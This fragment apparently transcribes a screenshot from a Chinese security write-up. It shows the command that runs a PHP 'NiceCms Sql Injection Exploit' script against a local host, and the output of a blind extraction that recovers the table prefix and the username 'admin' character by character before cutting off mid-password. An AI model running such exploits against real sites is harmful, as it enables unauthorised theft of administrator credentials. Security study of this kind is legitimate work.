 C:\ph\xampp\php>php C:\ph\xampp\htdocs\exp\nicecmsexp.php 127.0.0.1 /find/nicec
s/
PHP Warning:  Directive 'magic_quotes_gpc' is deprecated in PHP 5.3 and greater
in Unknown on line 0
**********************************************
Exp   :NiceCms Sql Injection Exploit
Author:darkwahaha
blog  :http://hi.baidu.com/darkwahaha
**********************************************
获得一个字符n
获得一个字符i
获得一个字符c
获得一个字符e
字段名猜解完成获得表段名字段值为:nice
猜解成功共有2个用户
获得一个字符a
获得一个字符d
获得一个字符m
获得一个字符i
获得一个字符n
字段名猜解完成获得用户名字段值为:admin
获得一个字符a
获得一个字符e
获得一个字符c
图11
命令提示符